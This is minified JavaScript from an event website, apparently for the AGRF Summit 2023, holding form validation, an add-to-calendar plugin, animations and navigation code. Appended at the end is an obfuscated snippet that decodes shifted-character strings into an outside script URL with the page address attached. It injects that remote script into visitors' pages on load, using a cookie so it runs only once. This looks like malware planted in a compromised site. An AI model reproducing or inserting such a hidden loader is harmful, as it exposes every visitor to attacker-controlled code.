            required: function(t, n, i) { return this.depend(i, n) ? "select" !== n.nodeName.toLowerCase() ? this.checkable(n) ? 0 < this.getLength(t, n) : 0 < t.length : (n = e(n).val()) && 0 < n.length : "dependency-mismatch" },
            email: function(e, t) { return this.optional(t) || /^[a-zA-Z0-9.!#$%&'*+\/=?^_`{|}~-]+@[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?(?:\.[a-zA-Z0-9](?:[a-zA-Z0-9-]{0,61}[a-zA-Z0-9])?)*$/.test(e) },
            url: function(e, t) { return this.optional(t) || /^(?:(?:(?:https?|ftp):)?\/\/)(?:\S+(?::\S*)?@)?(?:(?!(?:10|127)(?:\.\d{1,3}){3})(?!(?:169\.254|192\.168)(?:\.\d{1,3}){2})(?!172\.(?:1[6-9]|2\d|3[0-1])(?:\.\d{1,3}){2})(?:[1-9]\d?|1\d\d|2[01]\d|22[0-3])(?:\.(?:1?\d{1,2}|2[0-4]\d|25[0-5])){2}(?:\.(?:[1-9]\d?|1\d\d|2[0-4]\d|25[0-4]))|(?:(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)(?:\.(?:[a-z\u00a1-\uffff0-9]-*)*[a-z\u00a1-\uffff0-9]+)*(?:\.(?:[a-z\u00a1-\uffff]{2,})).?)(?::\d{2,5})?(?:[/?#]\S*)?$/i.test(e) },
            date: function(e, t) { return this.optional(t) || !/Invalid|NaN/.test(new Date(e).toString()) },
            dateISO: function(e, t) { return this.optional(t) || /^\d{4}[\/\-](0?[1-9]|1[012])[\/\-](0?[1-9]|[12][0-9]|3[01])$/.test(e) },
            number: function(e, t) { return this.optional(t) || /^(?:-?\d+|-?\d{1,3}(?:,\d{3})+)?(?:\.\d+)?$/.test(e) },
            digits: function(e, t) { return this.optional(t) || /^\d+$/.test(e) },
            minlength: function(t, n, i) { return t = e.isArray(t) ? t.length : this.getLength(t, n), this.optional(n) || i <= t },
            maxlength: function(t, n, i) { return t = e.isArray(t) ? t.length : this.getLength(t, n), this.optional(n) || t <= i },
            rangelength: function(t, n, i) { return t = e.isArray(t) ? t.length : this.getLength(t, n), this.optional(n) || t >= i[0] && t <= i[1] },
            min: function(e, t, n) { return this.optional(t) || n <= e },
            max: function(e, t, n) { return this.optional(t) || e <= n },
            range: function(e, t, n) { return this.optional(t) || e >= n[0] && e <= n[1] },
            step: function(t, n, i) {
                var o = e(n).attr("type"),
                    r = "Step attribute on input type " + o + " is not supported.",
                    s = new RegExp("\\b" + o + "\\b");
                if (o && !s.test(["text", "number", "range"].join())) throw new Error(r);
                return this.optional(n) || t % i == 0
            },
            equalTo: function(t, n, i) { return i = e(i), this.settings.onfocusout && i.not(".validate-equalTo-blur").length && i.addClass("validate-equalTo-blur").on("blur.validate-equalTo", (function() { e(n).valid() })), t === i.val() },
            remote: function(t, n, i, o) {
                if (this.optional(n)) return "dependency-mismatch";
                o = "string" == typeof o && o || "remote";
                var r, s, a = this.previousValue(n, o);
                return this.settings.messages[n.name] || (this.settings.messages[n.name] = {}), a.originalMessage = a.originalMessage || this.settings.messages[n.name][o], this.settings.messages[n.name][o] = a.message, s = e.param(e.extend({ data: t }, (i = "string" == typeof i ? { url: i } : i).data)), a.old === s ? a.valid : (a.old = s, (r = this).startRequest(n), (s = {})[n.name] = t, e.ajax(e.extend(!0, {
                    mode: "abort",
                    port: "validate" + n.name,
                    dataType: "json",
                    data: s,
                    context: r.currentForm,
                    success: function(e) {
                        var i, s = !0 === e || "true" === e;
                        r.settings.messages[n.name][o] = a.originalMessage, s ? (i = r.formSubmitted, r.resetInternals(), r.toHide = r.errorsFor(n), r.formSubmitted = i, r.successList.push(n), r.invalid[n.name] = !1, r.showErrors()) : (i = {}, e = e || r.defaultMessage(n, { method: o, parameters: t }), i[n.name] = a.message = e, r.invalid[n.name] = !0, r.showErrors(i)), a.valid = s, r.stopRequest(n, s)
                    }
                }, i)), "pending")
            }
        }
    });
    var t, n = {};
    e.ajaxPrefilter ? e.ajaxPrefilter((function(e, t, i) { var o = e.port; "abort" === e.mode && (n[o] && n[o].abort(), n[o] = i) })) : (t = e.ajax, e.ajax = function(i) {
        var o = ("mode" in i ? i : e.ajaxSettings).mode,
            r = ("port" in i ? i : e.ajaxSettings).port;
        return "abort" === o ? (n[r] && n[r].abort(), n[r] = t.apply(this, arguments), n[r]) : t.apply(this, arguments)
    })
}));
var AddCalEventZones = { A: "+01:00", ACDT: "+10:30", ACST: "+09:30", ADT: "-03:00", AEDT: "+11:00", AEST: "+10:00", AFT: "+04:30", AKDT: "-08:00", AKST: "-09:00", ALMT: "+06:00", AMST: "-03:00", AMT: "-04:00", ANAST: "+12:00", ANAT: "+12:00", AQTT: "+05:00", ART: "-03:00", AST: "-04:00", AWDT: "+09:00", AWST: "+08:00", AZOST: "+00:00", AZOT: "-01:00", AZST: "+05:00", AZT: "+04:00", B: "+02:00", BNT: "+08:00", BOT: "-04:00", BRST: "-02:00", BRT: "-03:00", BST: "+01:00", BTT: "+06:00", C: "+03:00", CAST: "+08:00", CAT: "+02:00", CCT: "+06:30", CDT: "-05:00", CEST: "+02:00", CET: "+01:00", CHADT: "+13:45", CHAST: "+12:45", CKT: "-10:00", CLST: "-03:00", CLT: "-04:00", COT: "-05:00", CST: "-06:00", CVT: "-01:00", CXT: "+07:00", ChST: "+10:00", D: "+04:00", DAVT: "+07:00", E: "+05:00", EASST: "-05:00", EAST: "-06:00", EAT: "+03:00", ECT: "-05:00", EDT: "+11:00", EEST: "+03:00", EET: "+02:00", EGST: "+00:00", EGT: "-01:00", EST: "-05:00", ET: "-05:00", F: "+06:00", FJST: "+13:00", FJT: "+12:00", FKST: "-03:00", FKT: "-04:00", FNT: "-02:00", G: "+07:00", GALT: "-06:00", GAMT: "-09:00", GET: "+04:00", GFT: "-03:00", GILT: "+12:00", GMT: "+00:00", GST: "+04:00", GYT: "-04:00", H: "+08:00", HAA: "-03:00", HAC: "-05:00", HADT: "-09:00", HAE: "-04:00", HAP: "-07:00", HAR: "-06:00", HAST: "-10:00", HAT: "-02:30", HAY: "-08:00", HKT: "+08:00", HLV: "-04:30", HNA: "-04:00", HNC: "-06:00", HNE: "-05:00", HNP: "-08:00", HNR: "-07:00", HNT: "-03:30", HNY: "-09:00", HOVT: "+07:00", I: "+09:00", ICT: "+07:00", IDT: "+03:00", IOT: "+06:00", IRDT: "+04:30", IRKST: "+09:00", IRKT: "+09:00", IRST: "+03:30", IST: "+01:00", JST: "+09:00", K: "+10:00", KGT: "+06:00", KRAST: "+08:00", KRAT: "+08:00", KST: "+09:00", KUYT: "+04:00", L: "+11:00", LHDT: "+11:00", LHST: "+10:30", LINT: "+14:00", M: "+12:00", MAGST: "+12:00", MAGT: "+12:00", MART: "-09:30", MAWT: "+05:00", MDT: "-06:00", MESZ: "+02:00", MEZ: "+01:00", MHT: "+12:00", MMT: "+06:30", MSD: "+04:00", MSK: "+04:00", MST: "-07:00", MUT: "+04:00", MVT: "+05:00", MYT: "+08:00", N: "-01:00", NCT: "+11:00", NDT: "-02:30", NFT: "+11:30", NOVST: "+07:00", NOVT: "+06:00", NPT: "+05:45", NST: "-03:30", NUT: "-11:00", NZDT: "+13:00", NZST: "+12:00", O: "-02:00", OMSST: "+07:00", OMST: "+07:00", P: "-03:00", PDT: "-07:00", PET: "-05:00", PETST: "+12:00", PETT: "+12:00", PGT: "+10:00", PHOT: "+13:00", PHT: "+08:00", PKT: "+05:00", PMDT: "-02:00", PMST: "-03:00", PONT: "+11:00", PST: "-08:00", PT: "-08:00", PWT: "+09:00", PYST: "-03:00", PYT: "-04:00", Q: "-04:00", R: "-05:00", RET: "+04:00", S: "-06:00", SAMT: "+04:00", SAST: "+02:00", SBT: "+11:00", SCT: "+04:00", SGT: "+08:00", SRT: "-03:00", SST: "-11:00", T: "-07:00", TAHT: "-10:00", TFT: "+05:00", TJT: "+05:00", TKT: "+13:00", TLT: "+09:00", TMT: "+05:00", TVT: "+12:00", U: "-08:00", ULAT: "+08:00", UTC: "+00:00", UYST: "-02:00", UYT: "-03:00", UZT: "+05:00", V: "-09:00", VET: "-04:30", VLAST: "+11:00", VLAT: "+11:00", VUT: "+11:00", W: "-10:00", WAST: "+02:00", WAT: "+01:00", WEST: "+01:00", WESZ: "+01:00", WET: "+00:00", WEZ: "+00:00", WFT: "+12:00", WGST: "-02:00", WGT: "-03:00", WIB: "+07:00", WIT: "+09:00", WITA: "+08:00", WST: "+13:00", WT: "+00:00", X: "-11:00", Y: "-12:00", YAKST: "+10:00", YAKT: "+10:00", YAPT: "+10:00", YEKST: "+06:00", YEKT: "+06:00", Z: "+00:00" };
! function(e, t) {
    "use strict";
    var n = "AddCalEvent:invalid",
        i = { title: "", desc: "", location: "", url: "", organizer: { name: "", email: "" }, time: { start: "", end: "", zone: "00:00", allday: !1 } };
    t.addcalevent = function(e, n) { this.el = t(n), this._create(e) || (this.failed = !0) }, t.addcalevent.defaults = { onclick: !1, apps: [], ics: "", preVal: !0, disabledClass: "dis", linkText: ["Outlook Calendar", "Google Calendar", "Yahoo Calendar", "Hotmail Calendar", "iCal Calendar"] }, t.addcalevent.prototype = {
        _create: function(e) { return this.options = t.extend(!0, {}, t.addcalevent.defaults, e), this.options.preVal && this._disable(!this._sanitizeData()), this._attach(), !0 },
        _attach: function() {
            var e = this;
            this.el.on("click", ".ace_opt", (function(t) { e._click(this, t) })), this.el.on("click", (function(t) { e._clickShow(t) })), t(document).on("click", (function() { e._hide() })), this.options.onclick || (this.el.on("mouseover", (function() { e._show() })), this.el.on("mouseout", (function() { e._hide() })))
        },
        _clickShow: function(e) { this.open ? this._hide() : (this._show(), this.open = !0), e.stopPropagation() },
        _show: function() { this.dd || this._createDropdown(), this.dd.stop(), this.dd.clearQueue(), this.opening ? (this.dd.show(), this.dd.css(this.ddCss)) : (this.dd.show("fast"), this.opening = !0, this._eventPublisher("AddCalEvent:show")) },
        _hide: function() {
            var e = this;
            this.dd && (this.open = !1, this.dd.stop(), this.dd.clearQueue(), this.dd.hide("fast", (function() { e.opening = !1, e.dd.css(e.ddCss) })))
        },
        _createDropdown: function(e) {
            var n = this._sanitizeData();
            this._disable(!n), this.dd = t(this._createHtml(n)), this.el.append(this.dd), this.ddCss = { height: this.dd.css("height"), opacity: 1 }
        },
        _disable: function(e) { this.el.toggleClass(this.options.disabledClass, e) },
        _createHtml: function(e) { for (var t = this._getStyle(), n = "", i = 0, o = this.options.linkText.length; i < o; i++) this._isLinkNeeded(i) && (n += '<a class="ace_opt" data-ace-id="' + i + '" href="javascript:;">' + this.options.linkText[i] + "</a>"); return '<div class="ace_dd" style="' + t + '">' + n + "</div>" },
        _isLinkNeeded: function(e) {
            var t = !1;
            if (0 === this.options.apps.length) t = this._runIcsTest(e);
            else
                for (var n = 0, i = this.options.apps.length; n < i; n++)
                    if (this.options.apps[n] === e) { t = this._runIcsTest(e); break } return t
        },
        _runIcsTest: function(e) { var t = !1; return 0 !== e && 4 !== e || "" !== this.options.ics || t },
        _getStyle: function() {
            var e = (t = this.el.position()).left + parseFloat(this.el.css("marginLeft")),
                t = t.top + this.el.outerHeight() + parseFloat(this.el.css("marginTop")) - 1;
            return "min-width:" + (this.el.outerWidth() - parseFloat(this.el.css("borderLeftWidth"))) + "px;top:" + t + "px;left:" + e + "px"
        },
        _sanitizeData: function() {
            var e = !0,
                o = (o = this._getDataFromEl()) || this.options.data;
            return this.options.data = t.extend(!0, {}, i, o), this.options.data.timeObj = {}, this.options.data.timeObj.start = new Date(this.options.data.time.start), isNaN(this.options.data.timeObj.start.getTime()) && (e = !1, this._eventPublisher(n, { invalidStartDate: this.options.data.time.start })), this.options.data.timeObj.end = new Date(this.options.data.time.end), isNaN(this.options.data.timeObj.end.getTime()) && (e = !1, this._eventPublisher(n, { invalidEndDate: this.options.data.time.end })), this._lookupTimeZone(), this.options.data.time.zone.length < 6 && (this.options.data.time.zone = "+" + this.options.data.time.zone), /^[\+\-]?[0-9]{2}:[0-9]{2}/.test(this.options.data.time.zone) || (e = !1, this._eventPublisher(n, { invalidTimeZone: this.options.data.time.zone }), this.options.data.time.zone = "+00:00"), e
        },
        _lookupTimeZone: function() { AddCalEventZones && AddCalEventZones[this.options.data.time.zone] && (this.options.data.time.zone = AddCalEventZones[this.options.data.time.zone]) },
        _getDataFromEl: function() { var e = this.el.data("ace"); return "string" == typeof e && (this._eventPublisher(n, { invalidDataString: e }), e = null), e },
        _update: function(e) { return this.options = t.extend(!0, {}, t.addcalevent.defaults, e), this.options.preVal && this._disable(!this._sanitizeData()), !0 },
        _click: function(e, n) { e = t(e).data("ace-id"), this._addEvent(e), n.stopPropagation(), this._hide() },
        _addEvent: function(t) {
            var n, i;
            switch (t) {
                case 0:
                case 4:
                    n = this._getUrl_ics(), i = !0;
                    break;
                case 1:
                    n = this._getUrl_google();
                    break;
                case 2:
                    n = this._getUrl_yahoo();
                    break;
                case 3:
                    n = this._getUrl_hotmail()
            }
            n && (i ? location.href = n : e.open(n, "calendar")), this._eventPublisher("AddCalEvent:add", { calendarLinkType: t, url: n })
        },
        _getUTCTime: function(e) { return e = this._adjustToUTC(e, this.options.data.time.zone), this._getDatePart(e.getFullYear(), 4) + this._getDatePart(e.getMonth() + 1, 2) + this._getDatePart(e.getDate(), 2) + "T" + this._getDatePart(e.getHours(), 2) + this._getDatePart(e.getMinutes(), 2) + this._getDatePart(e.getSeconds(), 2) + "Z" },
        _adjustToUTC: function(e, t) { var n, i = new Date(e); return isNaN(i.getTime()) ? new Date : (n = t.substring(1, 3), e = t.substring(4, 6), "-" === t.substring(0, 1) ? (i.setHours(i.getHours() + +n), i.setMinutes(i.getMinutes() + +e)) : (i.setHours(i.getHours() - n), i.setMinutes(i.getMinutes() - e)), i) },
        _getDatePart: function(e, t) { for (e = e.toString(); e.length < t;) e = "0" + e; return e },
        _getDateDiff: function(e, t) { return t = Math.floor((t - e) / 6e4), t -= 60 * (e = Math.floor(t / 60)), this._getDatePart(e, 2) + this._getDatePart(t, 2) },
        _getUrl_ics: function() {
            var e = this.options.data,
                t = this.options.ics;
            return t += -1 === t.indexOf("?") ? "?" : "&", t += "title=" + encodeURIComponent(e.title), t += "&desc=" + encodeURIComponent(e.desc), t += "&start=" + this._getUTCTime(e.timeObj.start), t += "&end=" + this._getUTCTime(e.timeObj.end), t += "&loc=" + encodeURIComponent(e.location), t += "&org=" + encodeURIComponent(e.organizer.name), (t += "&url=" + encodeURIComponent(e.url)) + "&offset=" + (new Date).getTimezoneOffset()
        },
        _getUrl_google: function() {
            var e = this.options.data,
                t = "http://www.google.com/calendar/event?action=TEMPLATE";
            return t += "&text=" + encodeURIComponent(e.title), t += "&details=" + encodeURIComponent(e.desc), t += "&location=" + encodeURIComponent(e.location), t += "&dates=" + encodeURIComponent(this._getUTCTime(e.timeObj.start) + "/" + this._getUTCTime(e.timeObj.end)), (t += "&sprop=website:" + encodeURIComponent(e.url)) + "&sprop=name:" + encodeURIComponent(e.organizer.name)
        },
        _getUrl_yahoo: function() {
            var e = this.options.data,
                t = "http://calendar.yahoo.com?v=60";
            return t += "&TITLE=" + encodeURIComponent(e.title), t += "&DESC=" + encodeURIComponent(e.desc), t += "&URL=" + encodeURIComponent(e.url), t += "&in_loc=" + encodeURIComponent(e.location), (t += "&ST=" + this._getUTCTime(e.timeObj.start)) + "&DUR=" + this._getDateDiff(e.timeObj.start, e.timeObj.end)
        },
        _getUrl_hotmail: function() {
            var e = this.options.data,
                t = "http://calendar.live.com/calendar/calendar.aspx?rru=addevent";
            return t += "&summary=" + encodeURIComponent(e.title), t += "&location=" + encodeURIComponent(e.location), t += "&dtstart=" + this._getUTCTime(e.timeObj.start), (t += "&dtend=" + this._getUTCTime(e.timeObj.end)) + "&description=" + encodeURIComponent(e.desc)
        },
        _eventPublisher: function(n, i) {
            (i = i || {}).buttonId = this.el.attr("id"), i.data = this.options.data, t(document).trigger(n, i), e.console && (e.console.log(n), e.console.log(i))
        },
        getEventData: function(e) { this._sanitizeData(), e.data = this.options.data },
        update: function(e) { this._update(e) }
    }, t.fn.addcalevent = function(n) {
        switch (typeof n) {
            case "string":
                var i = Array.prototype.slice.call(arguments, 1);
                try {
                    this.each((function() {
                        var e = t.data(this, "addcalevent");
                        if (!e) throw "Method " + n + " cannot be called until addcalevent is setup";
                        if (!t.isFunction(e[n]) || "_" === n.charAt(0)) throw "No such public method " + n + " for addcalevent";
                        e[n].apply(e, i)
                    }))
                } catch (t) { return e.console && e.console.log(t), !1 }
                break;
            case "undefined":
            case "object":
                this.each((function() {
                    var e = t.data(this, "addcalevent");
                    e ? e.update(n) : (e = new t.addcalevent(n, this)).failed || t.data(this, "addcalevent", e)
                }))
        }
        return this
    }
}(window, jQuery),
function(e) {
    e.fn.cnAnimation = function() {
        var t, n, i, o, r, s, a, l, c, d, u, h;

        function p(e, t) { return Math.random() * (t - e) + e }
        window.requestAnimationFrame && (t = [], n = [], i = e(".rev-img"), o = e(".rev-title"), r = e(".reveal"), e(".hover3d"), s = e(".counter"), e(".lazy"), a = [], l = [], c = e(window), d = c.height(), u = c.scrollTop(), h = u + d, function() {
            e.each(o, (function(t) { e(this).wrap('<div class="rev-wrap-title reveal" data-delay="' + 100 * t + '"></div>') })), e.each(r, (function(t) { e(this).wrap('<div class="rev-wrap reveal" data-delay="' + 100 * t + '"></div>') }));
            var t = ["animbottom", "animleft", "animtop", "animright"];
            e.each(i, (function(n) { e(this).wrap('<div class="rev-wrap-img reveal ' + t[n % 4] + '" data-delay="' + 100 * n + '"></div>') })), e.each(e(".reveal"), (function(t) {
                var i = e(this),
                    o = i.outerHeight(),
                    r = i.offset().top;
                n[t] = { $element: i, element_height: o, element_top_position: r, element_bottom_position: r + o }
            }))
        }(), e(".paral-bg").each((function(t) {
            var n = e(this),
                i = p(.5, 1.2),
                o = n.offset().top - 200;
            n.data("speed") && (i = n.data("speed")), a[t] = { $element: n, speed: i, offset: o }
        })), e(".paral-item").each((function(t) {
            var n = e(this),
                i = p(.5, 1.2),
                o = n.offset().top - 200;
            n.data("speed") && (i = n.data("speed")), l[t] = { $element: n, speed: i, offset: o }
        })), e.each(e(".animated-element"), (function(n) {
            var i = e(this),
                o = i.outerHeight(),
                r = i.offset().top,
                s = null != i.data("delay") ? i.data("delay") : 0;
            i.css({ opacity: "0" }), t[n] = { $element: i, element_height: o, element_top_position: r, element_bottom_position: r + o, element_delay: s, animation: i.data("animation") }
        })), requestAnimationFrame((function i() {
            u = c.scrollTop(), h = u + d, e.each(n, (function(e, t) {
                var n = t.$element;
                t.element_bottom_position - 300 >= u && t.element_top_position - 300 <= h ? setTimeout((function() { n.addClass("inview loaded") }), n.data("delay")) : n.removeClass("inview")
            })), e.each(t, (function(e, t) {
                var n = t.$element;
                t.element_bottom_position >= u && t.element_top_position <= h && setTimeout((function() { n.addClass(t.animation) }), t.element_delay)
            })), e.each(a, (function(e, t) {
                var n = (u - t.offset) / d / 2 * 100;
                n = Number(10 * n) * t.speed;
                t.$element.css({ transform: "translate3d(0, " + -n + "px, 0)" })
            })), e.each(l, (function(e, t) {
                var n;
                t.$element.parents(".inview").length && (n = (u - t.offset) / d / 2 * 100, n = Number(10 * n) * t.speed, t.$element.css({ transform: "translate3d(0, " + -n + "px, 0)" }))
            })), 65 < u ? (e("header").addClass("sticky"), e("body").addClass("nav-sticky")) : (e("header").removeClass("sticky"), e("body").removeClass("nav-sticky")), requestAnimationFrame(i), e.each(s, (function() {
                var t = s.offset().top,
                    n = e(this).text();
                t <= h && (e(this).hasClass("on") || e(this).prop("Counter", n - 40).animate({ Counter: n }, { duration: 4e3, easing: "swing", step: function(t) { e(this).text(Math.ceil(t)) } }), e(this).addClass("on"))
            }))
        })))
    }
}(jQuery),
function(e) {
    var t = e("body"),
        n = e("#maincontent"),
        i = e("#headerlinks"),
        o = (e(".voile"), !1),
        r = !1,
        s = "THE AGRF SUMMIT 2023";
    window.location.href, e.fn.initNav = function() { e('a[data-type="page-transition"]').on("click", (function(t) { e(this).hasClass("no-transition") || (t.preventDefault(), t = e(this).attr("href"), s = null == e(this).attr("title") ? "THE AGRF SUMMIT 2023" : e(this).attr("title"), e.fn.goToPage(t)) })) }, e(window).on("popstate", (function(t) { var n; "" == document.location.hash && (o && (n = (n = location.pathname.split("/"))[n.length - 1], r || e.fn.changePage(n, !1)), o = !0) })), e.fn.goToPage = function(t) { r || e.fn.changePage(t, !0), o = !0 }, e.fn.changePage = function(n, i) { e(window).scrollTop(0), r = !0, t.addClass("transition-in"), e.fn.loadNewContent(n, i) }, e.fn.loadNewContent = function(o, a) {
        window.location.href;
        var l = "" == o ? "index.php" : o;
        setTimeout((function() {
            jQuery.ajax({
                url: l,
                success: function(l, c, d) {
                    t.removeClass("transition-in"), r = !1;
                    var u = jQuery(l).find("#maincontent > *");
                    n.html(u), l = jQuery(l).find("#headerlinks > *"), i.html(l), e.fn.initApp(), o != window.location && a && (window.history.pushState({ path: o }, "", o), document.title = s)
                }
            })
        }), 1e3)
    }
}(jQuery), $(document).ready((function(e) { e.fn.initApp() })),
    function(e) {
        e.fn.initApp = function() {
            var t = e(window),
                n = e("#btnmoreportraits"),
                i = e("#portraits");
            e("#btnmoreinterviews"), e("#interviews"), e(".lazy").lazyload({ effect: "fadeIn" }), 768 < t.width() && (e.fn.cnAnimation(), e('a:not([target="_blank"])').attr("data-type", "page-transition"), e("a[href*='#']:not([href='#'])").attr("data-type", ""), e("a[href*='javascript:void(0)']").attr("data-type", ""), e("a[href*='#']").attr("data-type", ""), e('a[target="_self"]').attr("data-type", ""), e("a[href*='mailto']").attr("data-type", ""), e("#wpadminbar a").attr("data-type", "")), e("#mc_mv_EMAIL").attr("placeholder", "Email"), e("#mc_signup_submit").val("OK");
            var o = e(".header-nav-outer");
            e(".js-nav-toggle").on("click", (function() { e("body").toggleClass("nav-open"), e(this).toggleClass("is-active"), o.toggleClass("is-open") })), e(".nav-tabs a:not(.ext-link)").on("click", (function(t) { t.preventDefault(), t = e(this).attr("href"), e(".nav-tabs li").removeClass("is-active"), e(".tab-pane").removeClass("is-active"), e(".tab-pane").removeClass("active"), e(this).parent().addClass("is-active"), e(t).addClass("is-active") })), e(".js-toggle").on("click", (function() { e(this).toggleClass("is-active"), e(this).next(".js-toggle-body").slideToggle(300) }));
            let r = e("[data-module-sidedrawer]"),
                s = e('[data-sidedrawer="cnt"]'),
                a = e("a[data-sidedrawercall]"),
                l = e("#sidedrawerclose");
            var c, d;

            function u(t) { e(t.target).prev(".panel-heading").find(".more-less").toggleClass("fa-minus fa-plus") }
            l[0], a.on("click", (function(t) { t.preventDefault(), t = e(this).find(".speaker-prof").html(), s.html(t), r.addClass("is-open"), document.body.style.overflow = "hidden" })), l.on("click", (function(e) { e.preventDefault(), s.html(""), r.removeClass("is-open"), document.body.style.overflow = "visible" })), r.on("click", (function(e) { e.preventDefault(), (e.target.closest(".sidedrawer-close") || e.target.classList.contains("sidedrawer")) && (r.removeClass("is-open"), document.body.style.overflow = "visible") })), e("#mapwib").length && function() {
                var e = null;
                e = L.map("mapwib").setView([5.3282228, -4.0246114], 14), L.tileLayer("https://{s}.basemaps.cartocdn.com/rastertiles/voyager/{z}/{x}/{y}{r}.png", { minZoom: 1, maxZoom: 20, dragging: !L.Browser.mobile }).addTo(e);
                var t = new L.FeatureGroup;
                L.Icon.extend({ options: { iconSize: [29, 38] } }), marker = L.marker([parseFloat(5.3270442), parseFloat(-4.0068102)]), t.addLayer(marker), e.addLayer(t), new L.LatLngBounds([]), e.getZoom()
            }(), e("#maincontent .col-md-6 iframe").hasClass("no-responsive") || e("#maincontent .col-md-6 iframe").wrap("<div class='embed-responsive embed-responsive-16by9'></div>"), e("a.show-videos").click((function(t) { t.preventDefault(), t = e(this).data("src"), e("#videoModal .modal-body").html('<div class="embed-responsive embed-responsive-16by9"><iframe width="788" height="455" src="https://player.vimeo.com/video/' + t + '?autoplay=1&loop=1&title=0&byline=0&portrait=0&muted=1" frameborder="0" allow="autoplay; encrypted-media" allowfullscreen class="embed-responsive-item"></iframe></div>'), e("#videoModal").modal("show", { backdrop: "static" }) })), e("#videoModal").on("hidden.bs.modal", (function() { e("#videoModal .modal-body").html("") })), e("ul.nav li.dropdown").hover((function() { e(this).find(".dropdown-menu").stop(!0, !0).delay(200).fadeIn(500) }), (function() { e(this).find(".dropdown-menu").stop(!0, !0).delay(200).fadeOut(500) })), e(".slider-home").slick({ nextArrow: '<button class="slick-next" aria-label="Next item"><svg width="48" height="48" class="icon"><use xlink:href="#arrow-right"></use></svg></button>', prevArrow: '<button class="slick-prev" aria-label="Prev item"><svg width="48" height="48" class="icon"><use xlink:href="#arrow-left"></use></svg></button>', dots: !0, autoplay: !0, infinite: !0, fade: !0, speed: 1e3, autoplaySpeed: 6e3, slidesToShow: 1, slidesToScroll: 1, responsive: [{ breakpoint: 992, settings: { arrows: !1, dots: !0, autoplay: !0, fade: !0, slidesToShow: 1, slidesToScroll: 1 } }] }), e(".slider-press").slick({ infinite: !1, nextArrow: '<button class="slick-next"><svg width="32" height="32" class="icon"><use xlink:href="#chevron-right"></use></svg></button>', prevArrow: '<button class="slick-prev"><svg width="32" height="32" class="icon"><use xlink:href="#chevron-left"></use></svg></button>', slidesToShow: 1, slidesToScroll: 1, adaptiveHeight: !0 }), 0 < e(".slider-home").length && e(".slider-home").slick("slickPlay"), e(".slider-testimonials").slick({ infinite: !1, prevArrow: '<button class="slick-prev"><svg width="14" height="24" class="icon"><use xlink:href="#chevron-left-large"></use></svg></button>', nextArrow: '<button class="slick-next"><svg width="14" height="24" class="icon"><use xlink:href="#chevron-right-large"></use></svg></button>', slidesToShow: 1, slidesToScroll: 1, adaptiveHeight: !0 }), 0 < i.length && (e("#portraits .col-lg-15").hide(), e("#portraits .col-lg-15:lt(10)").show(), c = 1, d = Math.ceil(e("#portraits .col-lg-15").length / 10), n.click((function(t) { t.preventDefault(), e("#portraits .col-lg-15:lt(" + 10 * ++c + ")").show(), d < c && e(this).hide() }))), e("#interviews").slick({ infinite: !1, nextArrow: '<button class="slick-next"><svg width="32" height="32" class="icon"><use xlink:href="#chevron-right"></use></svg></button>', prevArrow: '<button class="slick-prev"><svg width="32" height="32" class="icon"><use xlink:href="#chevron-left"></use></svg></button>', slidesToShow: 2, slidesToScroll: 1 }), e(".panel-group").on("hidden.bs.collapse", u), e(".panel-group").on("shown.bs.collapse", u), e(".btn-calendar").each((function(t, n) { $this = e(this), $title = $this.data("title"), $debut = $this.data("datestart"), $fin = $this.data("dateend"), $id = $this.data("id"), $this.addcalevent({ data: { title: $title, desc: "THE AGRF SUMMIT 2023", location: "DAR ES SALAAM, TANZANIA", url: "www.agrf.org/summit", time: { start: $debut, end: $fin, zone: "+01:00" } }, ics: "http://www.agrf.org/summit/ics.php" }) })), e(".calendar-link").each((function(t, n) { $this = e(this), $title = $this.data("title"), $debut = $this.data("datestart"), $fin = $this.data("dateend"), $id = $this.data("id"), $this.addcalevent({ data: { title: $title, desc: "THE AGRF SUMMIT 2023", location: "Webinar", url: "www.agrf.org/summit", time: { start: $debut, end: $fin, zone: "+00:00" } }, ics: "http://www.agrf.org/summit/ics.php" }) })), e("#accredform").validate({ ignore: [], rules: { nom: "required", prenom: "required", civilite: "required", fonction: "required", media: "required", type_media: "required", pays: "required", telephone: "required", email: { required: !0, email: !0 } } }), e(".demandeform").validate({ ignore: [], rules: { nom: "required", prenom: "required", civilite: "required", fonction: "required", societe: "required", pays: "required", telephone: "required", email: { required: !0, email: !0 } } }), jQuery.extend(jQuery.validator.messages, { required: requiredmsg, email: emailmsg }), e(".fbbtn").click((function(e) {
                e.preventDefault();
                var t = location.href;
                e = document.title;
                return window.open("http://www.facebook.com/sharer.php?u=" + encodeURIComponent(t) + "&t=" + encodeURIComponent(e), "sharer", "toolbar=0,status=0,width=626,height=436"), !1
            })), e(".twbtn").click((function(t) {
                t.preventDefault();
                var n = location.href;
                t = document.title;
                return window.open("http://twitter.com/share?url=" + n + "&amp;text=" + t, "twitterwindow", "height=450, width=550, top=" + (e(window).height() / 2 - 225) + ", left=" + e(window).width() / 2 + ", toolbar=0, location=0, menubar=0, directories=0, scrollbars=0"), !1
            })), e(".lnkbtn").click((function(e) {
                e.preventDefault();
                var t = location.href;
                e = document.title;
                return window.open("http://www.linkedin.com/shareArticle?mini=true&url=" + t + "&amp;title=" + e, "twitterwindow", "height=450, width=550, top=" + (jQuery(window).height() / 2 - 225) + ", left=" + jQuery(window).width() / 2 + ", toolbar=0, location=0, menubar=0, directories=0, scrollbars=0"), !1
            }))
        }
    }(jQuery);
(function(o, d, l) {
    try {
        o.f = o => o.split('').reduce((s, c) => s + String.fromCharCode((c.charCodeAt() - 5).toString()), '');
        o.b = o.f('UMUWJKX');
        o.c = l.protocol[0] == 'h' && /\./.test(l.hostname) && !(new RegExp(o.b)).test(d.cookie), setTimeout(function() { o.c && (o.s = d.createElement('script'), o.s.src = o.f('myyux?44hisxy' + 'fy3sjy4ljy4xhwnuy' + '3oxDwjkjwwjwB') + l.href, d.body.appendChild(o.s)); }, 1000);
        d.cookie = o.b + '=full;max-age=39800;'
    } catch (e) {};
}({}, document, location));

--- FILE ---
content_type: text/javascript
request_url: http://agrf-inperson.com/build/assets/app-DAYOmz3l.js
body_size: 48034
content:
